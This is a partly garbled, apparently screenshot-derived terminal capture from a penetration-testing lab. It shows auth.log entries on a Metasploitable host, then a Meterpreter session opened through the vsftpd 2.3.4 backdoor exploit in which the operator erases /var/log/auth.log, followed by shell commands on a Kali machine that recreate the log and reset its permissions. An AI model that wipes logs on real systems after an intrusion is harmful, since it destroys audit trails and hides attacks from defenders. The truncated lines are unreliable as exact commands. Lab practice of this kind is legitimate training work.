 ed for user root by (uid=0)
l 14 01:39:01 metasploitable CRON[5741]: pam_unix(cron:session): session cl
ed for user root
l 14 07:04:35 metasploitable sshd[4710]: Server listening on :: port 22.
l 14 07:04:35 metasploitable sshd[4710]: error: Bind to port 22 on 0.0.0.0
iled: Address already in use.
l 14 07:04:45 metasploitable login[5237]: pam_unix(login:session): session
ened for user msfadmin by LOGIN(uid=0)
l 14 07:09:01 metasploitable CRON[5342]: pam_unix(cron:session): session op
ed for user root by (uid=0)
l 14 07:09:01 metasploitable CRON[5342]: pam_unix(cron:session): session cl
ed for user root
l 14 07:17:01 metasploitable CRON[5362]: pam_unix(cron:session): session op
ed for user root by (uid=0)
l 14 07:17:01 metasploitable CRON[5362]: pam_unix(cron:session): session cl
ed for user root
terpreter > cat /dev/null> /var/log/auth.log
] stdapi_fs_stat: Operation failed: 1
terpreter > cat /dev/null > /var/log/auth.log
terpreter > exit
] Shutting down session: 1
] 192.168.11.130 - Meterpreter session 1 closed.  Reason: User exit
f exploit(unix/ftp/vsftpd_234_backdoor) > exit
─(root㉿kali)-[/home/kali]
# touch /var/log/auth.log
─(root㉿kali)-[/home/kali]
# chown syslog:adm /var/log/auth.log
own: invalid user: ‘syslog:adm’
─(root㉿kali)-[/home/kali]
# chmod 640 /var/log/auth.log
─(root㉿kali)-[/home/kali]
# tail /var/log/auth.log
─(root㉿kali)-[/home/kali]